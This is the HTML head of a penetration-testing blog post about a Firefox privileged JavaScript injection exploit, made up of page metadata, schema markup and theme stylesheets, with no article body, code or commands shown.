

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/
body_size: 11913
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection - Hacking Articles</title>
	<link rel="canonical" href="https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection" />
	<meta property="og:description" content="This exploit gains remote code execution on Firefox 15-22 by abusing two separate Javascript-related vulnerabilities to ultimately inject malicious Javascript code into a context running" />
	<meta property="og:url" content="https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2014-08-26T07:29:56+00:00" />
	<meta property="article:modified_time" content="2025-05-27T12:04:52+00:00" />
	<meta property="og:image" content="http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#article","isPartOf":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection","datePublished":"2014-08-26T07:29:56+00:00","dateModified":"2025-05-27T12:04:52+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/"},"wordCount":180,"commentCount":0,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png","articleSection":["Penetration Testing"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/","url":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/","name":"Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection - Hacking Articles","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png","datePublished":"2014-08-26T07:29:56+00:00","dateModified":"2025-05-27T12:04:52+00:00","breadcrumb":{"@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#primaryimage","url":"http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png","contentUrl":"http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
